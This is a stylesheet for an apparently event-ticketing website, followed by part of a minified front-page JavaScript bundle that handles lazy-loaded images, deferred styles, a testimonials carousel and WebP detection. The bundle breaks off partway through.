.nav-tabs>li.active {
	border-bottom:1px solid #fff;
	background:#fff;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
	color: #333;
	background: transparent;
	box-shadow: none;
	border:0px;
}
.nav-tabs>li {
	margin-bottom:0px;
	padding-left: 0px;
	padding-right: 0px;
	text-align:center;
}
.nav-tabs>li>a {border:0px;}
.tab-content {
	padding:15px;

}
.panel-default>.panel-heading {
	padding:0px;
	background:#fafafa;
}
.panel-group .panel {
	border-radius:0px;
	padding-left: 0px;
	padding-right: 0px;
}
.panel-default {
	border-bottom:1px solid #ddd;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
}
.panel-title>a {
	padding:12px 15px;
	display:block;
}
.panel-group .panel+.panel {
	margin-top:0px;
}
.panel-heading .accordion-toggle:after {
	font-family: 'Glyphicons Halflings';
	content: "\e114";
	float: right;
	color: grey;
	font-size: 13px;
	transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	top:5px;
}
.panel-heading .accordion-toggle.collapsed:after {
	transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.panel-group {
	margin-bottom:0px;
}
.show-hide li:last-child {
	border-bottom: 0px;
}

/* Unused Organizers */

.un-organizer {
	margin-bottom: 0;
	padding:0px;
}
.un-organizer li {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	border-bottom: 1px solid #8e8e8e;
}
.un-organizer li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
/* chirag 25-dec-2014 */
.cust_color li {
	float: left;
	width: 28%;
	margin-right:15px;
}
.invitation-btn {margin-left:10px;}

/* end */






.messages
{
	position:relative;
}
.messages .message
{
	position:absolute;
	top:0px;
}
.message
{
		-webkit-background-size: 40px 40px;
		-moz-background-size: 40px 40px;
		background-size: 40px 40px;
		background-image: -webkit-gradient(linear, left top, right bottom,
								color-stop(.25, rgba(255, 255, 255, .05)), color-stop(.25, transparent),
								color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .05)),
								color-stop(.75, rgba(255, 255, 255, .05)), color-stop(.75, transparent),
								to(transparent));
		background-image: -webkit-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -moz-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -ms-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -o-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);

		 -moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 -webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 text-shadow: 0 1px 0 rgba(0,0,0,.5);
		 -webkit-animation: animate-bg 5s linear infinite;
		 -moz-animation: animate-bg 5s linear infinite;
		 width: 100%;
		 border: 1px solid;
		 color: #fff;
		 padding: 10px;
		 font-size:14px;
		 margin-bottom:0px;
		 text-align:center;
		 border-radius: 0px;
}
.alert-success {
	background-color: #61b832;
	border-color: #55a12c;
	display:block;
	color: #fff;
	font-size: 14px;
	padding:10px;
}

.alert-danger {
	background-color: #de4343;
	border-color: #c43d3d;
	color:#fff;
}

.alert-danger p {
	font-size:14px;
}
@-webkit-keyframes animate-bg
{
    from {
        background-position: 0 0;
    }
    to {
       background-position: -80px 0;
    }
}


@-moz-keyframes animate-bg
{
    from {
        background-position: 0 0;
    }
    to {
       background-position: -80px 0;
    }
}
.loginBox .panel-default {
	border: 1px solid #ddd;
}


/* header searchbar added by chirag */

.header_search {
	width: 350px;
position: absolute;
background: #fff;
border: 1px solid #dadada;
border-radius: 5px;
margin-top: 14px;
}

.header_search .searchbartop {
	padding:10px;
}

.header_search .form-control {
	height:46px;
}

.header_searchlist {
	padding:0px;
	margin-top: 8px;
}
.header_searchlist label {
	font-size: 18px;
	padding:5px 0 5px 15px;
	display:block;
	text-transform: uppercase;
	background: #fafafa;
	margin-bottom:0px;
}
.header_searchlist li {
	list-style: none;
	font-size: 16px;
}
.event_class {
	color:#333;
	cursor: pointer;
}
.header_searchlist li a, .event_class {
	text-decoration: none;
	display: block;
	padding: 5px 15px;
	font-weight: 300;
	color:#333;
}
.header_searchlist li a:hover, .event_class:hover {
	background: #fe7525;
	color:#fff;
}
.header_searchlist li:first-child {border-top-left-radius:4px; border-top-right-radius:4px;}
.header_searchlist li:last-child {border-bottom-left-radius:4px; border-bottom-right-radius:4px;}

.ticket-detail {
	padding-bottom:10px;
}
.ticketlabel label{
	display:inline;
}
.logo-size{
width: 240px;
}
.error1 {color:#ff0000;}
.mt0 {margin-top:0px;}
.titlep {
	padding: 15px;
	padding-left:20px
}
.smallfilesize {width:80%!important;}
.preview-here #event_view_page_theme > div {
    width: 94%;
}

/* inbox css */


.inbox-img{
    float: left;
}
.inbox-img-receiver
{
    float: right;
}
.indox-content-receiver
{
    margin-right: 100px;
    margin-left: 0px !important;
}
.indox-content , .indox-content-receiver{
    margin-left: 100px;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 15px;
    position: relative;
}
.inbox {
    padding: 20px;
}
.inbox li{
    margin-bottom: 15px;
}
.inbox li a
{
    color:#8e8e8e;
}
.inbox li a h3 , .inbox li h3 a
{
    color:#fe7525;
}
.inbox li h3 em
{
   font-size: 14px;
   font-style: italic;
   color:#8e8e8e;
}
.inbox li:hover .indox-content , .inbox li:hover .indox-content-receiver
{
    border-color: #fe7525;
}
.inbox li:hover .indox-content.in-active:before ,.inbox li:hover .indox-content:before
{
    border-right-color:#fe7525;
}
.inbox li:hover .indox-content-receiver:before
{
    border-left-color:#fe7525;
    border-right-color: transparent;
}
.in-active
{
    background: #e7e7e7;
}
.indox-content.in-active:before
{
    border-right-color: #e7e7e7;
}
.indox-content.in-active:after
{
    border-right-color: #e7e7e7;
}
.indox-content:after , .indox-content-receiver:after {
position: absolute;
border: 10px solid transparent;
border-right-color: #FFFDFD;
content: "";
top: 20px;
left: -20px;
}
.indox-content-receiver:after{
    right: -20px;
    left: auto;
    border-left-color: #FFFDFD;
    border-right-color:transparent;
}
.indox-content:before , .indox-content-receiver:before{
position: absolute;
border: 10px solid transparent;
border-right-color: #D2C5C5;
content: "";
top: 20px;
left: -21px;
}
.indox-content-receiver:before
{
    right: -21px;
    left: auto;
    border-left-color: #D2C5C5;
    border-right-color:transparent;
}


.popup-slider{
    max-width: 1000px !important;
    box-shadow: none !important;
   border: 0px solid #DDD  !important;
   background: transparent  !important;
  }
  .eventListContainer .josef .imgLeft{
  	max-height: 100px;
  }
  /*.world-tour .josef .flexslider{
  	max-height: 215px;
  }
*/
.slide.active {
	position: relative;
}
.slide.active:before {
    position: absolute;
   content: "";
   background-color: rgba(0,0,0,0.7);
   height: 100%;
   width: 100%;
   z-index: 10;
   left: 0px;
}
.slide.active:after {
    position: absolute;
   content: "O";
   font-family: 'Glyphicons Halflings';
   z-index: 100;
   font-size: 35px;
   color: white;
   top: 50%;
   left: 50%;
   margin-top: -25px;
   margin-left: -17px;
}

.width50{
	width: 50%;
	float: left;
}
.width50 span{
	    margin-top: 12px;
    padding-left: 5px;
    display: inline-block;
    margin-right: 10px;
}
.orgUrl p{
 display: inline-block;
}
.orgUrl input{
	display: inline-block;
	max-width: 200px;
}
.saveBtn, .cancelBtn {
	background: #fe7525;
    color: #FFF;
    border: none;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    font-size: 12px;
    text-align: center;
    line-height: 30px;
}
.cancelBtn {
	background: #333;
}
.mrgBt10{
	    margin-bottom: 10px;
}
/*advance search filter css*/
 .filter-location
     {
        margin-bottom: 20px;
        min-height: 40px;
     }
    .filter-location h3 {
        float: left;
        margin: 5px 0px;
        font-size: 19px  !important;
       color: #fe7525;
    }
    .filter-location a {
        float: right;
        margin: 8px 0px;
    }
    .filter-location ul {
        float: left;
        overflow: inherit !important;
        margin-bottom: 0px;
    }

   .toggle_cat div, .toggle_city div{
    font-size: 15px !important;
    cursor: pointer;
  }
.fb_event-area {
	text-align: center;
}
  .fb_event{
  	list-style-type: none;
    padding: 0px;
    max-width: 500px;
    display: inline-block;
  }
  .fb_event > li{
    margin-bottom: 10px;
  }
  .fb_event > li > h2{
	    text-align: left;
	    background: #FFF;
	    padding: 5px 10px;
	    font-size: 20px;
	    margin: 0;
  }
  .fb_event > li > h2 > span{
    background: #333;
    color: #FFF;
    padding: 4px 10px;
    border-radius: 6px;
    font-size: 15px;
    font-weight: bold;
    margin-right: 5px;
    line-height: 30px;
  }
  .fb_event > li > p{
	margin-top: 30px;
    max-width: 400px;
  }
  .fb_event-area .btn-common {
	    max-width: 260px;
	    display: inline-block;
	    margin-top: 10px;
  }

   .fb_event > li > h2 > a{
   	 padding: 1px;

    font-size: 19px;
   }
   h2.marB20 {
    margin-bottom: 20px;
}
.pdTB0{
	padding-top: 0px;
	padding-bottom: 0px;
}
.event_view_table {
	border: none;

}
.event_view_table > thead>tr>th {

	background: none ;

}

ul.event-type{
	-webkit-padding-start: 0px;
	-moz-padding-start: 0px;
}

.event-type li{
	 padding: 7px;
    display: inline-block;
    background: #fafafa;
    border-radius: 21px;
    margin-top: 6px;
    margin-left: 0px;
    border: 1px solid #DDDDDD;

}
.home-page .flexslider .slides img {
    height: 240px;
}
.event-page .flexslider .slides img {
    /*height: 180px;*/
}




/* Force table to not be like tables anymore */
.purchase-ticket table, .purchase-ticket thead, .purchase-ticket tbody, .purchase-ticket th, .purchase-ticket td, .purchase-ticket tr {
	display: block;
}
/* Hide table headers (but not display: none;, for accessibility) */
.purchase-ticket thead tr {
	position: absolute;
	top: -9999px;
	left: -9999px;
}
.purchase-ticket td {
	/* Behave  like a "row" */
	border: none;
	border-bottom: 1px solid #eee;
	position: relative;
	padding-left: 40% !important;
	border-top: 0 !important;
	padding-bottom: 10px !important;
	padding-top: 10px !important;
}
.purchase-ticket td[class*=col-], .purchase-ticket th[class*=col-] {
	position: relative !important;
}
.purchase-ticket td:before {
	/* Now like a table header */
	position: absolute;
	/* Top/left values mimic padding */
	top: 8px;
	left: 7px;
	width: 40%;
	padding-right: 10px;
	white-space: nowrap;
	text-align: left;
}
.purchase-ticket tr{/*border-bottom:3px solid #ddd;*/}
.purchase-ticket tr td:last-child{
	border:none !important;
	min-height: 32px;
}
.purchase-ticket td:nth-of-type(1):before {
	content: "Ticket name"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(2):before {
	content: "Price"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(3):before {
	content: "Fee"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(5):before {
	content: "Total"; font-weight:bold;
}
.timer-block{
	text-align: center;
    background-color: #FDEC9A;
    padding: 10px;
    border-radius: 14px;
    border: 1px solid;
    margin: 6px;

}
#countdown{

    padding-bottom: 0px !important;
    display: inline-block;
}
.cart_b_fixed {
     left: 928px;
    position: fixed;
    top: 0;
    width: 285px;
    z-index: 1000;
    /*box-shadow: 0 12px 20px -8px rgba(0, 0, 0, 0.3);*/
}
.value-info{
    	color: #999;
    	font-size: 12px;
}
 .value-info label{

	font-size: 12px;
}
table#ticket_table tr:first-child td{
	border-top:none !important;
}
.forborder
{
	    position: relative;
}
.forborder:before
   { content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-default.png) no-repeat center center;
    border-right: 1px solid #fff;
}
.forborder_event
{
	    position: relative;
}
.forborder_event:before
   { content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-hover.png) no-repeat center center;
    border-right: 1px solid #fff;
}
.watchlist {
    padding: 12px 15px;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 300;
    color: #FFF;
    display: inline;
    display: inline-block;
}
.foric .forborder_event:before {
    content: '';
    display: block;
    position: absolute;
    top: -2px;
    right: 0px !important;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-hover.png) no-repeat center center;
    border-right: 1px solid #fff;
    background-size: 16px 19px;
    left: auto;
}
.foric .forborder_event_default:before {
    content: '';
    display: block;
    position: absolute;
    top: -2px;
    right: 0px !important;
    width: 45px;
    height: 100%;
    background: transparent url(../images/Bookmark_empty.png) no-repeat center center;
    border-right: 1px solid #fff;
    background-size: 16px 19px;
    left: auto;
}
.foric .tour a {
    display: block;
    position: relative;
}


.ticket-detail .btn-purrept,.ticket-detail .btn-tickreprt {
    background-color: #fe7525;
    color: #fff;
    font-size: 15px;
}
.ticket-detail .btn-purrept:hover,.ticket-detail .btn-tickreprt:hover
{
	opacity: 0.8;

}
.panel.active {
    position: relative;
}
.panel.active:before {
    position: absolute;
   content: "";
   background-color: rgba(0,0,0,0.7);
   height: 100%;
   width: 100%;
   z-index: 10;
   left: 0px;
}

.pp
{
	min-height: 400px;
}

div.row {
  margin: 0; }

h2.section-name {
  text-align: center;
  font-size: 20px;
  line-height: 26px;
  margin-top: 35px;
  margin-bottom: 30px;
  text-transform: uppercase; }

h3 {
  text-align: center;
  font-size: 18px;
  line-height: 24px;
  color: #757575;
  margin-top: 10px; }

section.second-section {
  background-color: #fff;
  padding-bottom: 35px; }
  section.second-section div.table {
    border-top: 2px solid #53e3a6;
    border-right: 2px solid #53e3a6;
    margin: 10px 0px; }
    section.second-section div.table .table__item {
      border-bottom: 2px solid #53e3a6;
      border-left: 2px solid #53e3a6;
      text-align: center;
      font-size: 16px;
      position: relative;
      transition: all .1s ease;
      background-color: #fff;
      color: #757575; }
      section.second-section div.table .table__item:hover {
        background-color: #53e3a6;
        color: #fff; }
      section.second-section div.table .table__item a {
        padding: 20px 0px;
        font-size: 15px;
        line-height: 20px;
        display: block;
        text-transform: uppercase;
        text-decoration: none;
        cursor: pointer;
        color: inherit; }
        section.second-section div.table .table__item a:focus {
          outline: none; }

section.third-section {
  padding-bottom: 40px;
  text-align: center;
  background-color: #FCFCFC; }
  section.third-section button {
    display: inline-block;
    background-color: #fff;
    padding: 11px 15px;
    border: 2px solid #53e3a6;
    margin: 10px 0;
    font-size: 18px;
    width: 160px;
    transition: all .1s ease;
    background-color: #FCFCFC;
    color: #757575; }
    section.third-section button:hover {
      background-color: #53e3a6;
      color: #FCFCFC; }

section.fouth-section {
  background-color: #fff;
  padding-bottom: 40px; }
  section.fouth-section h2.section-name {
    font-size: 22px; }
  section.fouth-section div.table {
    padding-bottom: 35px;
    margin-top: 25px;
    padding-left: 15px;
    padding-right: 15px;
    border: 2px solid #53e3a6;
    text-align: center; }
    section.fouth-section div.table button {
      display: inline-block;
      background-color: #fff;
      padding: 11px 15px;
      border: 2px solid #53e3a6;
      margin: 25px 0 0;
      font-size: 18px;
      width: 160px;
      transition: all .1s ease;
      background-color: #FCFCFC;
      color: #757575; }
      section.fouth-section div.table button:hover {
        background-color: #53e3a6;
        color: #FCFCFC; }

section.fifth-section {
  padding-bottom: 40px;
  background-color: #FCFCFC; }
  section.fifth-section h2.section-name {
    font-size: 22px; }
  section.fifth-section div.testimodal {
    margin-top: 10px;
    margin-bottom: 50px; }
    section.fifth-section div.testimodal div.testimodal__text {
      float: right; }
      section.fifth-section div.testimodal div.testimodal__text p {
        font-size: 17px;
        line-height: 22px;
        margin: 20px 0; }
    section.fifth-section div.testimodal div.testimodal__img {
      float: right; }
      section.fifth-section div.testimodal div.testimodal__img img {
        display: block;
        width: 50%; float: right;}
  section.fifth-section div.table {
    padding-bottom: 35px;
    padding-left: 15px;
    padding-right: 15px;
    border: 2px solid #53e3a6;
    text-align: center; }
    section.fifth-section div.table button {
      display: inline-block;
      background-color: #fff;
      padding: 11px 15px;
      border: 2px solid #53e3a6;
      margin: 25px 0 0;
      font-size: 18px;
      width: 160px;
      transition: all .1s ease;
      background-color: #FCFCFC;
      color: #757575; }
      section.fifth-section div.table button:hover {
        background-color: #53e3a6;
        color: #FCFCFC; }

section.six-section {
  padding-top: 15px;
  text-align: center;
  padding-bottom: 25px;
  background-color: #fff; }
  section.six-section div.logo__wrap {
    display: inline-block;
    width: 20%;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 20px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; }

/*==========  Desktop First Method  ==========*/
/* Large Devices, Wide Screens */
@media only screen and (max-width: 1200px) {
  #body_middle > .container {
    width: 1170px !important;
    padding-left: 15px;
    padding-right: 15px; } }

/* Medium Devices, Desktops */
@media only screen and (max-width: 992px) {
  section.six-section div.logo__wrap {
    padding-left: 15px;
    padding-right: 15px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; } }

.mob-topspace{
	margin-top: 5px;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 769px) {
	.maxHeight {
		max-height: 310px !important;
	}

	.mob-topspace{
		margin-top: 48px;
	}

  h2.section-name {
    font-size: 18px !important;
    line-height: 24px !important;
    font-family: "OpenSansSemibold", sans-serif;
    margin-top: 25px; }
  section.third-section button {
    margin: 0px 0 20px; }
  section.fifth-section div.testimodal div.testimodal__text, section.fifth-section div.testimodal div.testimodal__img {
    padding-left: 0;
    padding-right: 0; }
  section.six-section div.logo__wrap {
    width: 40%;
    float: none;
    padding-left: 15px;
    padding-right: 15px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; } }

/* Extra Small Devices, Phones */
@media only screen and (max-width: 480px) {
  h2.section-name {
    font-size: 16px !important;
    line-height: 23px !important;
    margin-bottom: 25px !important; }
  section.second-section .table__item {
    width: 100%; } }


.carousel-caption{
	padding-bottom: 80px;
}
.home-banner .carousel-inner>.item .slider-img {
	width: 100%;
    height: 400px;
    background-position: 50% 50%;
    background-size: cover;
    position: relative;
}
.pagination .current,  .pagination .current:hover   {
color: #fff;
background-color: #fe7525;
cursor: default;
}

.payment-processing-info-div {
    padding: 15px;
}

.site-color {
    color: #fe7525;
}

.payment-processor-panel {
    border: 1px solid #ddd;
}

.payment-processor-panel h2{
    margin-top: 0px;
}

/* Stripe Custom Form Design */
/**
 * The CSS shown here will not be introduced in the Quickstart guide, but shows
 * how you can use CSS to style your Element's container.
 */
.StripeElement {
  box-sizing: border-box;

  height: 40px;

  padding: 10px 12px;

  border: 1px solid transparent;
  border-radius: 4px;
  background-color: white;

  box-shadow: 0 1px 3px 0 #e6ebf1;
  -webkit-transition: box-shadow 150ms ease;
  transition: box-shadow 150ms ease;
}

.StripeElement--focus {
  box-shadow: 0 1px 3px 0 #cfd7df;
}

.StripeElement--invalid {
  border-color: #fa755a;
}

.StripeElement--webkit-autofill {
  background-color: #fefde5 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://ticketgrind.com/jsnew/front-page.min.js
body_size: 3711
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)n.d(i,a,function(e){return t[e]}.bind(null,a));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=46)}({0:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.lazyLoadImages()}static lazyLoadImages(){const t=document.querySelectorAll(".lazy");"IntersectionObserver"in window?i.observeLazyImages(t):i.fallbackLazyImages(t)}static observeLazyImages(t){const e=new IntersectionObserver(t=>{t.forEach(t=>{if(t.isIntersecting){const n=t.target;i.loadImage(n),e.unobserve(n)}})});for(const n in t)t.hasOwnProperty(n)&&e.observe(t[n])}static fallbackLazyImages(t){for(const e in t)t.hasOwnProperty(e)&&i.loadImage(t[e])}static loadImage(t){t.hasAttribute("data-src")&&(t.setAttribute("src",t.getAttribute("data-src")),t.removeAttribute("data-src")),t.hasAttribute("data-background-image")&&(t.setAttribute("style","background-image:url("+t.getAttribute("data-background-image")+");"),t.removeAttribute("data-background-image")),t.classList.remove("lazy"),t.classList.add("load")}}},1:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){"complete"===document.readyState?i.loadDeferredStyles():(i.setEventListenerOnBodyTransitionEnd(),document.addEventListener("readystatechange",i.readyStateChangeFunction))}static readyStateChangeFunction(){"complete"===document.readyState&&(document.removeEventListener("readystatechange",i.readyStateChangeFunction),i.loadDeferredStyles())}static bodyTransitionEnd(){document.body.setAttribute("data-body-load","true"),document.getElementById("body").removeEventListener("transitionend",i.bodyTransitionEnd);const t=new Event("stylesheetLoad");document.dispatchEvent(t)}static loadDeferredStyles(){const t=document.getElementById("deferred-styles"),e=document.createElement("div");e.innerHTML=t.textContent,document.body.appendChild(e),t.parentElement.removeChild(t)}static setEventListenerOnBodyTransitionEnd(){document.getElementById("body").addEventListener("transitionend",i.bodyTransitionEnd)}}},12:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.initAllTestimonials(),i.bindWindowResize()}static getAllTestimonials(){return document.querySelectorAll('[data-element="testimonials"]')}static initAllTestimonials(){const t=i.getAllTestimonials();for(const e in t)t.hasOwnProperty(e)&&i.initTestimonial(t[e])}static setInterval(t){i.autoInterval&&(i.timeout&&clearInterval(i.timeout),i.timeout=setInterval(()=>{i.nextTestimonial(t)},i.intervalLength))}static bindWindowResize(){window.addEventListener("resize",i.windowResizeFunction)}static windowResizeFunction(){const t=i.getAllTestimonials();for(const e in t)if(t.hasOwnProperty(e)){const n=t[e].querySelector("[data-selected]");n&&i.centerSelectedTestimonial(n)}}static initTestimonial(t){i.buildTestimonialsDetails(t),i.isTouchDevice()&&(i.bindTouchStart(t),i.bindTouchEnd(t));const e=t.querySelectorAll(".testimonials ul li a");for(const t in e)e.hasOwnProperty(t)&&i.bindTestimonialClickFunction(e[t]);t.hasAttribute("data-action")&&"animation"===t.getAttribute("data-action")?i.bindSelectRandomTestimonialFunction(t):i.selectRandomTestimonial(t)}static selectRandomTestimonial(t){const e=t.querySelectorAll(".testimonials ul li").length,n=i.getRandomNumber(1,e);t.querySelector(".testimonials ul li:nth-child("+n+") a").click()}static getRandomNumber(t,e){return Math.floor(Math.random()*e)+t}static selectRandomTestimonialFunction(t){const e=t.target;e.hasAttribute("data-disabled")||i.selectRandomTestimonial(e)}static bindSelectRandomTestimonialFunction(t){t.addEventListener("animate",i.selectRandomTestimonialFunction)}static bindTestimonialClickFunction(t){t.addEventListener("click",i.testimonialClickFunction)}static testimonialClickFunction(t){t.preventDefault();const e=t.target.parentElement,n=e.parentElement.parentElement.parentElement;if(!e.parentElement.hasAttribute("data-selected")&&!n.hasAttribute("data-disabled")){n.setAttribute("data-disabled","true");const t=e.parentElement.querySelectorAll("li"),a=Array.from(t).indexOf(e),s=e.parentElement.parentElement.querySelector("li[data-selected]");let o=-1;e.setAttribute("data-selected","true"),i.centerSelectedTestimonial(e),s?(o=Array.from(t).indexOf(s),s.removeAttribute("data-selected"),o<a?i.displayNextTestimonial(e):i.displayPreviousTestimonial(e)):i.displayTestimonial(e),i.setInterval(n)}}static buildTestimonialsDetails(t){const e=document.createElement("div");e.setAttribute("class","testimonials-details");const n=document.createElement("div");n.setAttribute("class","testimonials-details-list");const a=document.createElement("ul"),s=document.createElement("span");s.setAttribute("class","icon-chevron-right"),s.addEventListener("click",i.nextTestimonialFunction);const o=document.createElement("span");o.setAttribute("class","icon-chevron-left"),o.addEventListener("click",i.previousTestimonialFunction);const l=document.createElement("span");l.setAttribute("class","icon-caret-down"),e.appendChild(o),n.appendChild(a),e.appendChild(n),e.appendChild(s),e.appendChild(l),t.appendChild(e)}static centerSelectedTestimonial(t){const e=t.clientWidth,n=t.offsetLeft,i=t.parentElement.parentElement.parentElement.clientWidth/2-e/2-n;t.parentElement.setAttribute("style","-moz-transform:translate("+i+"px, 0);-o-transform:translate("+i+"px, 0);-ms-transform:translate("+i+"px, 0);-webkit-transform:translate("+i+"px, 0);transform:translate("+i+"px, 0);")}static createTestimonialDetails(t){const e=document.createElement("li"),n=document.createElement("p");n.setAttribute("class","quote"),n.innerHTML='<span>"</span>'+t.getAttribute("data-quote")+'<span>"</span>';const i=document.createElement("p");i.setAttribute("class","person"),i.innerText=t.getAttribute("data-person");const a=t.getAttribute("data-link");if(e.appendChild(n),e.appendChild(i),""!==a){const n=document.createElement("a");n.setAttribute("class","button button-small outline"),n.setAttribute("href",t.getAttribute("data-link")),n.innerHTML="Read the full case study <span class='icon-arrow-right'></span>",e.appendChild(n)}return e}static cleanUpTestimonials(t){if(t.querySelectorAll(".testimonials-details .testimonials-details-list ul li").length>1){const e=t.querySelector(".testimonials-details .testimonials-details-list ul"),n=t.querySelector(".testimonials-details .testimonials-details-list ul li:nth-child(2)");e.removeChild(n),i.cleanUpTestimonials(t)}}static displayTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul");i.cleanUpTestimonials(n),a.appendChild(e),n.removeAttribute("data-disabled")}static displayNextTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul");i.cleanUpTestimonials(n),a.appendChild(e),i.bindUlTransition(a),setTimeout(()=>{n.setAttribute("data-animating","true"),a.setAttribute("data-next","true")},100)}static displayPreviousTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul"),s=n.querySelector(".testimonials-details .testimonials-details-list ul li:first-child");i.cleanUpTestimonials(n),a.insertBefore(e,s),a.setAttribute("data-next","true"),i.bindUlTransition(a),setTimeout(()=>{n.setAttribute("data-animating","true"),a.removeAttribute("data-next")},100)}static bindUlTransition(t){t.addEventListener("transitionend",i.ulTransitionFunction)}static ulTransitionFunction(t){const e=t.target;e.removeEventListener("transitionend",i.ulTransitionFunction);const n=e.parentElement.parentElement.parentElement;n.removeAttribute("data-animating");const a=e.querySelectorAll("li");e.hasAttribute("data-next")?(a.length>0&&e.removeChild(e.querySelector("li:nth-child(1)")),e.removeAttribute("data-next")):a.length>1&&e.removeChild(e.querySelector("li:nth-child(2)")),n.removeAttribute("data-disabled")}static nextTestimonialFunction(t){t.preventDefault();const e=t.target.parentElement.parentElement;i.nextTestimonial(e)}static previousTestimonialFunction(t){t.preventDefault();const e=t.target.parentElement.parentElement;i.previousTestimonial(e)}static nextTestimonial(t){const e=t.querySelector(".testimonials ul [data-selected]"),n=t.querySelectorAll(".testimonials ul li");let i=n.length;e&&(i=Array.from(n).indexOf(e)+1);const a=i>=n.length?1:i+1;t.querySelector(".testimonials ul li:nth-child("+a+") a").click()}static previousTestimonial(t){const e=t.querySelector(".testimonials ul [data-selected]"),n=t.querySelectorAll(".testimonials ul li");let i=1;e&&(i=Array.from(n).indexOf(e)+1);const a=i<=1?n.length:i-1;t.querySelector(".testimonials ul li:nth-child("+a+") a").click()}static isTouchDevice(){return"ontouchstart"in window||navigator.maxTouchPoints}static bindTouchStart(t){t.querySelector(".testimonials-details").addEventListener("touchstart",i.touchStartFunction,{passive:!0})}static bindTouchEnd(t){t.querySelector(".testimonials-details").addEventListener("touchend",i.touchEndFunction,{passive:!0})}static touchStartFunction(t){i.tapXLocation=t.changedTouches[0].clientX}static findtestimonialsElement(t){return t.hasAttribute("data-element")&&"testimonials"===t.getAttribute("data-element")?t:i.findtestimonialsElement(t.parentElement)}static touchEndFunction(t){const e=t.changedTouches[0].clientX-i.tapXLocation,n=t.target,a=i.findtestimonialsElement(n);i.tapXLocation=null,e>i.swipeDistance&&i.previousTestimonial(a),e<-i.swipeDistance&&i.nextTestimonial(a)}}i.autoInterval=!1,i.intervalLength=1e4,i.swipeDistance=40},2:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.webpSupportElements()}static webpSupportElements(){const t=i.supportsWebp(),e=document.querySelectorAll(".lazy, .load");for(const n in e)e.hasOwnProperty(n)&&i.webpSupportElement(e[n],t)}static webpSupportElement(t,e){const n=e?"webp":"non-webp";t.classList.add(n)}static supportsWebp(){const t=document.createElement("canvas");if(t.getContext&&t.getContext("2d")){return 0===t.toDataURL("image/webp").indexOf("data:image/webp")}return!1}}},3:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static 